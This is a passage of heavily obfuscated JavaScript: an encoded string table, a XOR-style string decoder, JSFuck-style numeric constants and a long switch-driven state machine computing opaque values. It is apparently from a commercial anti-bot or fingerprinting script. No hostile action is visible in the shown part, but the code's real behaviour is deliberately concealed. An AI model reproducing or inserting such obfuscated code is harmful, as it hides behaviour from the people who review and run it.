sfpl)|<%}3\b-(|+2\t#ch S\"){fpu2M#\\^\v4-$.\x0778t!r\x40JGs}eP;\tO5\tX,$=\'1d.NS\rx8r4\'uQJ]A)qH%}*456~58(t\vn\x40+I9>p\\Epq2f\'w6 9Vd28[$Z\x40q((xV|c~!L\x3f\t1X)U\x07595{T22a*HAWu0(~\br%84\x00>-3N\x0753)\\7r1sL{~!$~{\t//v-R18t\rz2{j<sfeu~\'o>&#v2\x00Sz28jZ2p`pu9pid\v}l-,5>-*_<t\rz2:u63w~pu\r2~\b<>\rQp56r\rz9IT6fbhu2.r [\'\">/K.B2<M\vz23w=!*sl`u0T<}FI\"n50/m\r2:[(.|hze2\x00ngQ{/6%;UK\"3tP28^<1*yDsftVT79\v\t6\'s8t.z68qsLkF$~\'%}\f1G-SR42:^\rx;;X;\x07\v^tfC!~%}6146V\x3f28^$I8(q;(Du]~96:=45>-*O#78t\'as3(^q\x07\x07Y$6\'c\x3fA/.U!\nq\t(P~a8~6Q)\b--!H\vt<z23u\x00.sfZf\t|<%}4\x00\x07\"\x07!d*\"AJB\b]0\r\b\"snRs5:\\e2v=4\'6>=!fu,a%P28^] UfAu2\t{e=\rAv8w\x07j2:T65sf{^>\x00T%R\rh\n!f-51<$_4w(\vZ~_{x &}.-#w(E8v\'z2~\"sdcZ%~\\wl-45>-\bR,9oWw/+skWu0(~!\r7>2-8-!k.-6[\r|;q.+stZu2(PdU44._B>8(t_B`sfpU\'X%w6+\bVd28Xyc8(q\rw^RksJpm0%y7D-Zg21Vi^\n<&DsS\x07{~5}F\r7(2<t\rh8q5 vPpD2e\x00t*(!t\x076^\rz~=Tftm2SPY8>&)q-2;X4WTh\bQeze2\x00jL4>-\vt!\v>t\rq##^7(cfreCvx%f,\x00\"p\b\'L(5 t\rW5M/(5sf{}\'f&Q5,5.n%58p\rzAqk7Tfr_2\x00w\f_1(YPG\x07128D\rK28z\b3+]fze2\x00ngPL\x3f%g\r%2:f^02a*fC\x07u>(O%v\r\x3f<}<U1d\x0778\nE\rz92~!sLZ\x07*T%Qj(\";&Yt\x0750!|<z2#9>pYEP4~;e\x07\x00M*PGu=,R\rz28>b}cS2\x00^=2\n,>;5U\x0759\fTT2\x00e-sfpw*/n%}>3>-!b\"8E\rz9\fQ`sPpq2~=i4+B\'","B(I","PTV*KQ/5\x07$\r3Q)P","VQ\x07\fH94N0*7\v$\x405E8T\n","W-K>\nI:","R%\f\\A^","","]=6S\x40T","\nD*\f FfUP&L$","$I#P8^","Y83+","!U","<x07,>T3\x00\r","r=t ","\r DK","5k\v5 2p\bd!<~,wunc6x","-K8\x40\f\x00(WU","E\x3f\x00+A","&-\vR\'YS#IS=Y*\f&FHC","[2U1\x3f%7W2\r","_- VHFZ","\vQX)O\v",">&\nK29P","\'\x40(A#I5\f^;,]I","\x07","7\x3f","N#\r\vP\x3fH","/)","X2}+.\x07,\x40","\rD(S","Z_-t\r"," ","S4\f$\x40n_\x401I6\b",";\b)QtHZ\x07+Z$\rO\f* (D5","Z/Z\x07_6","\nE R\x07","r","*P","z1!,\b","f\tw6:d","*\t\x00","\rQ#\x3fV","R)O;Q*\'WFE`.Z$]2*","A\x07","pD DUZCJ\x00BCo;Mq\v\ff^c<","\"0W)\x00\rL<^<","\rV$^\x00","bQ5V4k0( \r>B/\x07\x07\vT8R","\x3f{","(\b\b","]*\rK2\x07Z\"S\t_*7SNE","Q4\r","\b\x40%1Z!^\x07\vY;:,UIPX","*6\v(Q\'","B#\x40\x3f","`\bT>4*\r","HD"," P\x40]","F","5\rHn","TEU7k>\tY,.(","h>\nX0-e2\tL\'T#T5^Y`4\"N_7:Q6\tU<z9,\x07\x40i/G5","PZ\x07","\nH\x07\x00\x07\v","21X\"\tY1.","]Y4","O}","dDG\x07,RN0(4#\v\tc3\r\\#U0\\4","\n\x00hZ","zR=IQU^V7","\x00\r_*\fWEf]&k%_43\":\x406\x00[","2=!a","TWRR","[2\bH>","I=66",".E","^Z,J$X0-","5\x3f{T}[\"S;});)\f\x40","M\'b#IB\x07)[ITq1P%","SX&K8\vH7","\vQ\t)G#K\vD!- ADC]7P%","FxTZ","L55\vT5","U\r"];};function jX5(){Ox=! +[]+! +[]+! +[]+! +[],k7=+ ! +[]+! +[]+! +[]+! +[]+! +[],VI=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Xv=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nI=+ ! +[],WI=+ ! +[]+! +[]+! +[],ZI=[+ ! +[]]+[+[]]-[],G5=! +[]+! +[],w2=+[],w5=[+ ! +[]]+[+[]]-+ ! +[],OZ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}var MS=function(W6){var cr=1;var HA=[];var N6=N1["Math"]["sqrt"](W6);while(cr<=N6&&HA["length"]<6){if(W6%cr===0){if(W6/cr===cr){HA["push"](cr);}else{HA["push"](cr,W6/cr);}}cr=cr+1;}return HA;};var rR=function(){return Tw.apply(this,[z2,arguments]);};var Ft=function PC(Fp,Hr){var hr=PC;for(Fp;Fp!=h9;Fp){switch(Fp){case A2:{Fb=IT*fG*FB-Rw;mt=sF*cV+Ql*wz+FB;Fp-=SI;KF=Rw*Ql*Hq+cV*sF;nr=wz+cV-Rw+sF*IT;HH=lS*sF-fG*nY+wz;b6=wz+IT*fG-Ql;TT=FB*sF-IT-Hq-Rw;}break;case Q0:{var qR=G6?N1[Kl()[AX(Y8)](Eh,LL,TC,Wp)]:N1[WL(typeof gJ()[rl(Ql)],Vl('',[][[]]))?gJ()[rl(Oh)].call(null,Cp,Ym):gJ()[rl(cV)].call(null,fp,MC)];for(var lE=Y8;mT(lE,p4[gJ()[rl(Y8)].call(null,rB,c6)]);lE=Vl(lE,Oh)){ln[v8()[nO(j8)].call(null,E6,MX,P3)](qR(IR(p4[lE])));}var F4;return EY.pop(),F4=ln,F4;}break;case xv:{F6=Ql+nY*cV*IT;nF=lS+IT+FB*wz;Fp+=R5;W4=Rw*Oh*fG*Hq-IT;fd=FB+wz*IT-nY*Hq;Hb=FB+wz+fG*sF-lS;}break;case hv:{Jd=IT*lS*nY+Hq-Rw;bn=Ql*IT*sF+cV*fG;PA=cV+fG*IT*nY-sF;Fp+=N2;kK=Ql-Rw+cV*Hq*FB;Nd=Ql*fG*sF-cV+FB;pg=fG+wz+Ql+IT*Hq;}break;case C:{md=Hq*lS*fG+Oh;db=sF+fG*IT+wz-cV;WC=IT*Oh*wz+fG+Ql;Fp=T2;Xp=FB+cV*nY*IT-fG;rA=FB+fG*IT*cV;}break;case Hf:{Mc=sF+fG+Hq*nY;dO=fG+Hq*FB+sF+Rw;RF=Rw+Hq*sF+wz*lS;fb=IT+sF+cV+Hq*wz;jb=nY+IT*wz+Rw+sF;nL=cV+sF*Hq-Rw*IT;s4=cV-Oh+nY*wz;Fp=QZ;w6=lS+Oh+nY*Rw*fG;}break;case X0:{Jn=nY*wz+IT+fG;C3=Hq*IT+FB*wz*Oh;dH=nY+wz*IT-sF-Oh;SE=nY+IT+Hq*FB*lS;gF=wz+cV*FB*sF+nY;Fp=mk;GK=FB-IT*fG+nY*wz;}break;case BW:{FF=FB*wz-IT+nY*fG;NV=FB*wz-Oh-Hq-nY;XA=Rw*Oh*FB*sF;ZE=wz*nY-IT*cV-fG;Fp=xP;vU=nY*wz-sF+IT-cV;Xt=Oh*Hq+lS+FB*wz;}break;case sf:{Jt=wz*nY*Oh-lS*FB;jA=Hq*wz+nY+FB+sF;M6=wz*FB-cV+sF-Hq;Fp=n0;Ib=wz*IT+fG-FB*Oh;}break;case L7:{Fp=J1;XE=wz*nY+Hq*Rw*Oh;n4=fG*nY*FB-Oh-Ql;Hp=Oh+nY+FB+sF*lS;x4=wz*FB+fG+Oh+nY;}break;case Tv:{Fp-=bx;while(mT(SU,rH.length)){var lp=xr(rH,SU);var Fd=xr(DR.dN,Cd++);rC+=Tl(Ox,[kF(QS(kF(lp,Fd)),wb(lp,Fd))]);SU++;}}break;case Nx:{Fp=P2;j6=Ql*fG+nY*sF*Rw;tH=wz*lS-sF-IT+fG;vK=Oh+lS*wz-sF;YH=sF+fG+cV+nY*wz;}break;case V2:{CS=lS*Oh+wz*Hq-Rw;QA=Oh+cV*Hq*sF-Ql;Fp=lN;Or=Oh*cV-lS+FB*wz;Vn=Ql*Oh*Rw*nY*fG;LF=FB+sF*fG+IT;Ed=wz*Hq-Ql-IT-sF;}break;case v9:{lU=wz+Oh;rT=IT*wz+lS*Ql+nY;KU=IT-Rw+nY*wz-Oh;Fp=H2;L6=wz+cV-FB+Hq-Rw;Rg=cV+Oh+lS+wz*Hq;PX=sF*Rw*IT-nY-Ql;}break;case ON:{bR=fG+IT*lS*nY*Ql;Fp-=qP;sd=Oh*lS+sF*IT-cV;sp=cV+lS*Oh*wz-fG;rt=fG*wz-Hq-nY-IT;Er=wz+nY+Hq+Ql*sF;q4=wz*Hq+nY*FB;}break;case Xv:{Az=nY*lS*fG-Oh;TS=cV*wz-lS-Rw+nY;br=cV*wz+sF-Rw*FB;kn=wz*FB*Oh+Hq-sF;Lt=nY*IT*lS+FB*sF;Fp=t9;}break;case S2:{NR=fG*Rw+cV*wz-Hq;Am=lS+IT*sF*Rw;AC=Hq*wz-sF+Oh-lS;hz=FB*wz+lS+Oh;cE=IT-Ql+Hq*wz*Oh;FE=wz*cV+sF-Ql+fG;cp=Oh*Ql+cV+IT*wz;Gd=Hq*sF*Rw-lS+wz;Fp+=wP;}break;case AZ:{BX=cV*fG*Oh*FB+Hq;dn=wz*nY-FB*Rw+Hq;Gt=wz*lS+IT-sF*FB;VS=Ql+nY*wz+Hq+fG;Fp=gk;cH=cV*wz+FB*IT*Rw;Wt=wz*fG-nY*Oh+Rw;}break;case bP:{xR=sF+Rw+wz*cV*Ql;Fp=J2;Rr=sF*Ql*Rw-Oh;kU=sF*Ql+cV-Hq+wz;t8=nY*fG-Rw;Kn=Oh*FB*fG*IT;mz=nY-Hq+wz*FB+sF;}break;case lM:{KA=FB*nY*Ql*Hq+sF;C4=fG*lS*Rw*FB-Oh;IS=sF*IT-Hq+Oh+nY;Fp=DP;bA=FB*sF-IT-lS+Oh;gp=wz*IT-Oh-cV*lS;fr=Hq*wz+Ql*fG+lS;}break;case Q7:{t3=cV*Rw*lS*fG;PU=Rw*fG+cV*wz-Oh;qK=Ql-Hq*sF+IT*wz;Ep=fG*wz-FB-Rw-nY;RR=cV*Rw*FB*IT-Oh;Fp+=Uk;Tn=Oh+wz*fG-nY-FB;}break;case j2:{QH=Hq*sF-FB;E3=Rw*Hq+cV*fG*nY;rz=fG-FB+wz*lS+nY;mF=fG*IT+sF*nY+Ql;At=FB*wz+fG+Hq+cV;Fp-=EN;sR=nY*sF*Ql-lS+Rw;}break;case js:{sH=nY*Hq*Ql*cV-Oh;kz=Hq-lS+nY*wz-IT;Zr=Hq*Ql*FB*cV+wz;EF=IT+cV*Ql*wz-FB;Ht=wz*IT*Oh-FB*lS;pC=cV+nY*Hq*IT;MA=wz+sF+Oh-Rw+fG;Fp+=f2;AU=Rw*nY+cV*wz-fG;}break;case lN:{Gn=Oh*wz*Hq-Rw-IT;Sn=cV*sF*FB-Oh-lS;Fp=k7;Z4=lS*wz-Rw+sF-fG;HR=Oh*sF*fG-Ql+IT;SB=wz+lS+cV*sF+Oh;}break;case DW:{hS=fG*sF-cV-nY-IT;Fp=wf;HE=wz*cV+sF*IT;IL=nY*wz-FB-IT;nC=wz*Hq-Oh+IT*sF;}break;case Uk:{JF=FB*Oh-lS+fG+wz;JS=wz-lS+IT+fG;Fp=w7;GR=wz*Oh+Ql*Hq;sS=sF+FB*Hq*fG+Rw;}break;case Cs:{jU=FB*wz-nY-fG-lS;Fp+=DN;QU=cV-Hq*fG+FB*wz;CH=wz+Rw+nY*fG*FB;LA=sF*nY+fG-wz+FB;}break;case HP:{kp=IT*Oh*FB*Hq+cV;Td=FB+fG+Hq*cV*sF;wn=sF+IT*wz-nY+cV;tS=nY*sF-Hq+fG;IF=Rw-nY-Hq+wz*FB;Fp=jf;}break;case PZ:{w4=nY*wz-cV*fG-Rw;Qb=nY+FB-sF+wz*lS;PS=FB*wz-nY+cV-Hq;Fp-=HN;VC=IT*wz-Hq+FB+fG;IU=FB*wz+nY-lS+fG;VR=sF*lS+Rw*wz-Hq;}break;case cv:{PR=Rw+wz+IT+fG-FB;A4=Oh*Hq+wz*lS-sF;Ez=FB-Ql+Hq+wz+lS;kd=nY+wz+Hq+FB-lS;YU=Oh*cV+IT+FB+wz;zS=wz+sF-Rw+Ql-fG;Fp=d7;}break;case vI:{F8=Ql+sF+lS*Oh*cV;Gh=FB+sF+nY+Rw*fG;Lp=sF*cV-fG-lS*IT;VB=nY+sF+FB*Ql+Rw;xT=lS-FB-nY+Rw*sF;EP=Ql*cV*nY+lS;Lh=sF+Ql*IT+fG;Fp+=Zf;QY=Rw+fG-IT+lS*nY;}break;case tW:{Fn=wz*Hq+Rw+sF-cV;cF=sF*lS*FB+Oh-Rw;Pb=lS*nY*FB+wz-Rw;A6=sF-Oh+wz*nY+FB;Fp-=gM;YA=cV*wz+nY*IT-fG;NE=nY*FB+wz*lS+Oh;}break;case ff:{VA=fG*sF+Rw-lS*Ql;mE=Rw-IT+wz*Hq;bH=nY*wz-Rw*IT+Ql;ld=sF+Ql*wz-nY+Hq;Fp-=js;tU=sF*fG+Oh+Ql;}break;case bZ:{dC=lS+nY+Hq+wz*cV;vn=fG*lS+sF*IT-Ql;DS=lS+cV+wz*Oh*Hq;hp=Oh*Rw*wz-IT+lS;zF=fG*wz-cV*FB-Oh;Fp+=kZ;}break;case S7:{r3=sF+wz+Rw+Hq-lS;Oz=FB*wz+Rw*nY-fG;qB=nY+cV*sF-fG*FB;J4=wz+Hq+FB+IT+lS;Fp=pv;n6=Hq*Ql*sF-cV*FB;UX=Ql+lS-Oh+nY*fG;}break;case V5:{DK=nY+IT+lS+sF*fG;G3=lS+FB+Rw*sF+wz;UF=sF*Ql*nY*Oh-IT;Cz=Ql+wz+IT*FB*fG;Fp=Sf;Vd=Rw*cV*FB*IT+Oh;}break;case pM:{XR=FB*Rw+wz*lS+IT;tb=sF+FB*fG*Rw*lS;Fp=Mf;JR=lS+FB*IT*nY;Tp=wz*nY-cV*Oh-sF;x6=wz*Hq+fG-IT*Rw;N4=wz+Hq+lS+sF*IT;}break;case j9:{Mw=Oh+IT*nY+wz-cV;sU=Rw+IT+sF*lS-FB;sr=Rw+Hq*Oh*wz+fG;SF=cV*FB*Hq+lS+Rw;Fp-=B2;mR=cV*Ql*wz-sF;IA=Rw*Hq*nY-IT*Ql;}break;case CI:{pH=IT+cV*fG;kT=nY*Ql*Rw*Oh+IT;C8=Hq+Ql+sF+cV+fG;rB=IT-cV+FB+lS*Oh;GL=fG*Oh*FB-IT;JG=FB*Ql-cV+lS*nY;qT=Oh*Ql+nY*lS-Hq;Fp-=N;}break;case Y0:{MC=sF+Rw+IT*wz-FB;Fp-=vW;Cp=IT*lS*Ql*Hq-fG;Ym=Rw+Hq*sF+IT;LL=cV*fG+FB+sF+Hq;Wp=lS*wz+Hq*nY+FB;c6=sF*fG+IT*nY*FB;E6=wz*IT+Ql*cV*fG;P3=fG+FB+wz-cV;}break;case ms:{ZA=Ql+fG*wz-Rw*cV;E4=Rw+lS*nY+wz*IT;dA=sF*Oh*cV+nY+lS;Fp=qN;hn=fG*Oh*wz-FB+Rw;GA=Ql*Hq*FB*nY+Oh;Ar=cV+nY*wz-Oh+Rw;xg=FB*fG+wz+lS*IT;}break;case RZ:{pU=Oh+Rw-lS+sF+FB;dP=Ql*cV+FB;bX=Rw*IT-cV+Ql-fG;pT=Oh*FB*Rw-nY+fG;j8=Ql+Oh+IT;Nr=nY+Hq*cV+lS-Oh;Fp=CI;wq=Ql*fG-Hq;}break;case T2:{rr=sF*fG-nY+FB;Up=FB*wz-fG-Hq+IT;xA=Ql+Rw*wz-cV-fG;NS=Oh+sF*Hq+lS;U3=FB-Ql*nY+wz*lS;wr=cV-fG*Ql+wz*IT;Fp=W0;}break;case LI:{Nh=FB+Rw+nY*lS*cV;Fp=hv;NU=nY*wz+IT*FB+lS;O4=Ql*wz-FB-sF+Rw;qz=nY-Rw+lS*FB*sF;}break;case dk:{bd=Ql+wz*FB-IT*Hq;wt=Hq+nY*FB+wz-Oh;tp=Ql+wz+FB*Hq-cV;Fp=sW;qC=sF+lS+cV+wz*nY;}break;case n5:{tA=wz*Rw-Oh-nY*cV;Fp-=gs;c4=lS+wz*IT-FB*nY;Q3=wz*Hq+sF+fG-IT;pF=wz*Oh*nY+Ql*Hq;BR=Hq+IT*sF+FB*cV;}break;case sW:{Ln=IT*Oh*Hq*cV-fG;Fp+=ds;Sr=Oh-IT+wz*Hq+lS;RS=fG+wz*FB+Ql+cV;Sh=FB*Hq+lS+sF*fG;}break;case P2:{nd=Rw+lS+wz+fG+FB;It=Ql+sF*Rw*IT;MU=FB*nY-Rw+IT*wz;zH=Oh+fG+sF*Ql*IT;Fp-=tI;KL=fG*nY*Oh+cV;Ph=nY+wz*lS+fG*Hq;AS=Oh+fG+lS*wz;}break;case H2:{Fp-=zW;jE=nY*wz+Ql*sF-Hq;Tt=FB+wz-fG+Rw+lS;In=FB+Hq*sF+nY*cV;pp=lS+wz-Oh-FB+Hq;lH=wz*lS-Hq-Rw*cV;}break;case KM:{ES=nY*wz-sF-lS*Oh;TA=wz*IT-sF-Hq+FB;MH=sF*FB+Ql+wz*Rw;XC=FB+cV*sF*lS;Fp+=z9;}break;case hs:{gE=Oh*Ql*IT*fG*cV;Vr=lS*sF*cV-Oh;Pr=FB*wz-IT*Oh-Ql;B4=FB*wz-Hq*lS+Ql;IC=sF*fG+Hq*IT;Fp=n7;}break;case XN:{nA=sF+nY+Ql+wz*IT;Fp+=cs;d4=fG*wz-FB-IT*Rw;NA=FB*wz-Ql-Rw;RH=wz*nY+FB*cV+IT;LY=wz*nY-Rw*fG-Ql;An=Hq*cV*Oh*Ql*fG;YB=Rw*lS*Hq+sF*IT;Yd=Ql*wz+lS*nY*fG;}break;case QW:{GC=Ql*lS-nY+sF;MX=FB+sF+Hq+IT;LS=lS-cV+Rw+FB*nY;bl=Oh+sF+Hq-FB+Ql;Fp+=Y1;}break;case sI:{vd=Hq+sF*Ql*fG*Oh;S4=lS*sF+cV*wz;Fp+=zx;BC=fG+FB+Hq*Oh*wz;jF=Oh+wz*FB-nY-sF;rp=lS-sF+wz*Hq;Kz=Rw*Oh+lS*IT*fG;Cb=Ql-Oh+IT+FB*wz;CR=wz*IT+fG*nY;}break;case k1:{Fp-=qs;vb=FB*lS*sF-IT-Ql;xH=nY*Oh+lS*wz-cV;v4=wz*fG-IT*Ql-FB;Pn=Hq+Ql+Rw+fG*sF;kr=nY+wz*Hq+fG+Ql;AA=sF+cV*wz-Rw;}break;case bN:{Fp-=Ys;JO=cV+nY*Rw+lS-Hq;Vm=IT+nY+Hq;GE=FB-Oh+sF*Ql+lS;El=Rw+lS+nY*Hq;N8=nY-Hq*Ql+fG*Rw;Lm=FB+IT+lS+Hq;M4=Oh*nY*FB+Hq+Ql;Eh=Ql+FB*Rw+lS*IT;}break;case gs:{m8=Hq*sF*Ql*Oh+nY;Fp=l5;ZC=wz*Hq-FB*fG+nY;OU=sF*FB-nY-Ql+lS;Nn=FB*sF+Rw*nY+Oh;}break;case qI:{Qm=wz*nY+Oh-fG;TU=FB*wz+lS+nY*Rw;pr=Oh+lS*Ql*Hq*nY;xd=lS+Ql+cV*wz-fG;Fp=S2;Ob=Hq-wz+nY*Rw*sF;}break;case d7:{Fp=vM;tT=wz-cV-FB+sF*Oh;pE=wz+FB-lS+nY*sF;Ot=wz*Oh+fG+IT*Hq;Md=IT*Hq*nY-FB*Ql;FA=sF+nY*wz+IT+fG;nS=lS+fG*sF-FB+IT;}break;case W0:{t6=Rw+sF+wz*cV-Oh;ZR=FB*Hq*cV*lS;Cn=wz*lS-Ql-fG+nY;VU=Oh+Rw*Hq+wz*lS;Fp-=E9;}break;case Bf:{jC=Oh+nY*fG*lS-FB;Fp-=Mv;cC=sF*IT-Hq*lS+FB;kt=Hq*wz-lS*nY-cV;vF=IT-nY*Rw+wz*fG;}break;case cZ:{Cr=lS*fG*Rw*Ql-nY;fF=wz+sF*IT+nY+lS;GU=wz*Ql+fG*Oh+IT;Fp+=WZ;Wn=fG+sF+IT*wz;vA=Rw*wz-Oh+lS;}break;case W5:{O6=IT*fG+sF*nY*Rw;xF=fG*lS*IT+Hq+cV;p6=wz*Ql+sF*fG;Wr=cV*lS*Hq*FB+Ql;JV=lS+nY+IT+sF*FB;Nb=FB*Ql*sF-fG-cV;Fp=dk;}break;case gP:{Fp=cZ;XF=Rw-cV*sF+nY*wz;Nc=FB-Oh-Ql+cV*sF;tE=Hq+Rw+wz+sF-FB;OC=Ql+sF-lS+wz+nY;j3=IT*Rw*cV*Hq-wz;Yz=FB*wz-Oh+Rw*cV;dS=wz-lS+fG*Hq;Ur=IT+wz*Hq*Oh+sF;}break;case wN:{Fp+=YP;qd=wz*Hq-sF-Oh+lS;R3=IT*FB*fG+Rw*lS;Sp=cV+Hq*fG*lS;Kd=fG*Hq*IT+Rw+Oh;WA=Rw*wz-Ql*Hq+fG;pG=lS*cV+sF*fG;}break;case gk:{jR=wz+sF*lS+Oh+Rw;sZ7=FB*fG*IT*Ql-cV;v77=Oh+lS*fG*nY-cV;TN7=cV+wz*fG-nY*Rw;Lj=Hq*wz-Rw*lS-Oh;Fp+=Yx;J97=IT*wz-Ql+lS;}break;case Gk:{ps7=IT-lS+fG+nY*wz;GQ=cV*sF*lS-Rw-wz;RQ=nY-cV*fG+wz*Hq;Bt=nY*wz-Ql*IT*Oh;Fp=C2;SM7=Hq-Oh-lS+wz*FB;}break;case Zf:{wD7=Oh+nY+fG*IT*cV;Es7=wz*lS+FB-IT*fG;EZ7=nY*Hq*fG;HT=IT*wz+fG-sF+FB;Fp-=r5;VM7=sF+Rw*wz-FB+cV;LT=Rw*cV*nY-lS-FB;pA=wz-Rw+IT+Ql*sF;}break;case vf:{wm=lS+nY+Hq*sF+Oh;jG=Ql*fG*Rw*Hq-FB;sh=Oh*Ql-cV+FB*sF;z27=FB*wz+Rw-fG;Fp=xv;SQ=sF*fG*Oh+Rw-wz;pj=cV*sF-Rw+wz*lS;XW7=sF*fG+wz+Hq*nY;}break;case g9:{Fp+=c9;kQ=IT*wz+lS-sF*Oh;Gv7=Hq-Oh+lS*wz+fG;gj=Hq*wz-fG-FB-IT;cW7=Oh+fG*IT+wz*Ql;gD7=wz*IT+cV-Rw+sF;YD7=IT+wz*lS+FB+Hq;n97=nY-Rw*Oh+Ql*wz;}break;case fs:{Fp=QN;gx7=IT*FB*nY*Oh-lS;kx7=fG*FB*IT+cV-sF;d27=Ql*FB+lS+Hq*wz;rQ=fG*lS*Hq+IT-nY;Fx7=sF*Rw*Oh*Hq+cV;jf7=Rw*nY*FB+cV+sF;Jf7=fG*sF+cV*FB+nY;XN7=fG*sF+IT-Ql*Hq;}break;case KI:{Kf7=Oh+Rw*Hq+sF*nY;Lv7=fG+wz*IT+Oh;LQ=Rw-nY-Oh+Hq*wz;Qj=fG+wz*Hq+Ql*FB;nK=cV*Oh+FB+sF*nY;Fp-=F1;DO=fG*wz-sF+Hq+lS;}break;case EM:{pS=Hq+sF*IT-lS-Ql;MO=sF*Hq+fG*nY*Rw;SI7=wz*Rw-IT+Oh;X77=wz+Ql+sF+FB*cV;vW7=lS*wz+Ql-IT*cV;z97=Rw-FB+sF*lS;Fp+=Q9;LW7=nY*wz-fG*lS*Oh;}break;case ss:{Fp=lM;Hn=sF*Rw*cV-fG+nY;sj=Rw+sF*fG-lS+FB;Lf7=Hq+nY*fG*lS-Rw;tk7=Hq*FB*nY+wz*cV;zK=sF+Hq+IT+FB*wz;z77=IT*nY*FB+fG+Oh;}break;case k7:{ts7=fG+nY*wz-Oh+IT;Mv7=sF*Oh-FB+nY*wz;Fp+=GZ;fl=nY*wz+Rw+fG+sF;Sj=cV*wz-FB-lS;bj=sF*IT+cV*Hq*FB;LD7=Jf7+Sj+jF-bj;Lx7=Oh+lS*Hq*fG+Ql;l97=sF+wz*nY+IT-Hq;}break;case qN:{MZ7=Oh*fG*FB*IT*Ql;WN7=cV*fG-nY-Rw+wz;cc=Ql+IT+Hq*wz+cV;Zs7=nY*wz-lS-sF-IT;NN7=Hq*Oh+sF*cV-nY;Fp+=ZP;IM7=IT-nY*Oh+sF*cV;GN7=fG+Ql+Rw*wz+sF;}break;case n7:{xM7=wz*IT+fG-cV-sF;Fp+=f0;Ih=IT*wz+FB+Hq+fG;ct=fG+cV*wz+FB*Hq;KJ=cV+nY*Hq*fG+IT;RM7=cV*wz-FB+sF*Ql;Dx7=Ql+wz*fG+FB-nY;z57=cV*FB+wz*Ql-lS;}break;case K5:{Fv7=FB*fG*Hq*Oh-Ql;E27=sF*IT+fG+wz;pz=sF*fG+lS*Ql+FB;Fp+=GN;c77=fG+IT*Rw*FB+wz;U27=fG-lS+Hq*sF;qj=lS+fG+nY+FB*wz;}break;case Ef:{kO=fG+Ql*FB*nY*cV;pZ7=Ql*Oh*cV*wz+sF;YC=fG*FB-IT+wz+Rw;HF=fG*sF-nY+IT-cV;vz=lS+sF*Oh*IT+Rw;Fp-=fs;qf7=Oh+Hq*nY*IT+sF;}break;case MN:{Ij=sF*FB*cV+nY;TD7=Ql+lS*sF-IT-Rw;m17=IT*wz-Rw-nY+sF;Ss7=nY*Oh*IT*fG+sF;pv7=fG-lS+wz*Ql-Oh;Q77=Rw*fG*nY;ZM7=fG*lS+IT+wz*Oh;Fp=Zf;}break;case l5:{wv7=nY*wz-Hq-FB-cV;T17=Hq*wz-Rw*fG*Oh;hD7=IT*wz+FB+lS-cV;Fp+=GN;hq=wz*lS-fG+IT-nY;}break;case T5:{Av7=Oh-Ql*fG+sF*FB;kM7=lS*sF*Ql+Oh+fG;Wf7=FB*wz-IT*Ql;Fp-=Z1;MW7=wz*fG+Oh-lS-nY;K97=lS-fG+cV*sF*FB;xN7=fG*Oh+Hq+IT*wz;}break;case SZ:{Fp=pZ;PG=nY*lS+fG*cV+FB;IY=Oh*IT*Hq+sF+cV;CL=Hq*nY-fG+sF+cV;Tc=Hq*Oh*FB*Ql-cV;}break;case C0:{E77=wz*Rw-fG+IT;dk7=cV+wz*Hq-Oh+Ql;Y57=cV*fG*nY+lS+IT;xk7=Rw+IT+FB*wz-Oh;Fp=vf;d57=FB+wz*lS*Oh;W77=wz*Hq+nY+IT+fG;}break;case jM:{Rs7=Ql*cV*wz-lS*Hq;CM7=wz*IT-nY*Oh+sF;GZ7=wz*nY+lS*FB*Oh;M77=Hq*wz+FB+IT+lS;kf7=sF+FB+lS*fG*cV;rk7=Hq*wz+IT-Rw+FB;Fp-=WZ;E57=nY*wz-FB*fG*cV;}break;case x1:{x17=Hq*FB*fG-Ql*lS;VI7=Hq+sF*IT+cV;Yf7=fG*Hq-lS-cV+wz;OD7=wz*lS+Rw-IT-cV;wZ7=nY+sF+IT*FB*lS;Fp=ON;}break;case mZ:{Fp=Bf;b27=Rw*FB*sF-nY*fG;hZ7=Oh+cV*Ql*FB*nY;HK=wz*IT-nY*Oh-sF;PM7=nY*FB-Hq+cV+wz;}break;case vP:{G57=IT*fG*FB-cV-Oh;Ax7=wz*FB-Rw*sF*Ql;Wj=IT-FB+nY*wz+Hq;Y17=sF*FB*Oh-IT+cV;s57=lS*FB*cV+Rw*wz;IW7=fG*wz-sF-Ql*FB;lj=IT*sF*Oh-FB;Fp=L1;}break;case vv:{ED7=lS*cV*Ql*FB-fG;Xf7=IT*sF+FB+Ql-cV;fZ7=lS*wz+FB*IT+Rw;rK=wz*Ql+fG*FB-Oh;mM7=Rw*cV-Ql+wz*lS;LM7=wz*fG-lS*sF+Rw;OQ=wz*Hq+sF+nY;Fp=ss;SN7=Oh*sF*Rw*nY+wz;}break;case xN:{sI7=Rw-nY+Hq*fG*IT;q27=wz*lS-IT*nY;qD7=FB+sF*lS+wz+nY;Fp=gs;r57=fG*FB*IT+nY-lS;MI7=wz*Hq-lS-Rw*Oh;vv7=lS+sF+wz*IT-Oh;xf7=IT*Hq*lS+FB*sF;}break;case sN:{lZ7=FB*IT*cV*lS-Rw;HZ7=IT*Oh*sF-cV;Fp=k1;TQ=Hq*Rw*sF+fG;Q27=Ql+Rw+wz*Hq+fG;fN7=fG*Rw*FB*cV-IT;qZ7=Oh-IT+wz*fG-nY;fx7=fG+sF+wz*Hq-cV;Eq=Oh+FB*Hq+wz*nY;}break;case J2:{VQ=wz*nY+cV+Hq+lS;Q97=Oh+nY*wz+cV-Hq;Ls7=sF+nY*wz+Oh+lS;Fp+=VW;Ks7=Ql+wz*IT+lS+Hq;sk7=Ql+cV+nY*sF;I17=nY*lS*Hq+FB-Oh;dc=Ql*lS-IT+nY*fG;}break;case L0:{tM7=nY-cV+Ql*fG*sF;ZD7=Rw+IT*wz*Oh+Ql;nv7=cV*Hq+wz*lS+Rw;X57=FB-Oh+Ql*sF*Hq;Fp=wN;Uk7=Rw*Ql*FB*fG-cV;IN7=wz*nY-cV*Ql-fG;jK=cV*fG*IT-Oh-Ql;Nt=sF+nY+wz*FB+lS;}break;case U9:{C17=Rw+lS*wz+FB;bZ7=IT+Hq*cV*sF-FB;f97=fG*Ql*sF+lS*IT;sD7=lS*FB*sF+Hq-IT;Fp+=h9;xZ7=cV+Oh+IT*wz-fG;BI7=FB+Ql+Hq*fG*nY;}break;case 